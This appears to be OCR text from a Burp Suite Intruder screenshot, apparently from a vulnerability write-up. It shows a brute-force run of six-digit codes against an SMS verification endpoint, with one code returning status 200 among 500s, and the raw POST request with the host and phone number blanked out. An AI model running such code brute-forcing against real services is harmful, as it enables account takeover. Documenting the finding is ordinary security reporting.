 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1684 120683 500 703
1685 120684 500 703
1686 120685 500 703
1687 120686 500 703
1688 120687 500 703
1689 120688 200 432
1690 120689 500 703
1691 120690 500 703
1692 120691 500 703
1693 120692 500 703
1694 120693 500 703
1695 120694 500 703
Request Response
Raw Params Headers Hex
POST by-mobile/check-sms?mobile= &code=120688 HTTP/1.1
Host:
Connection: close
Content-Length: 0
Origin: https:
x-csrf-token:
terminus-request-id: 935203a0-dc54-11e9-a947-2722197fc833
hi-channel: 1
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X
MetaSr 1.0
hi-version: pc
? < + > Type a search term 0 m
3458 of 11001
漏洞盒子
Ots安全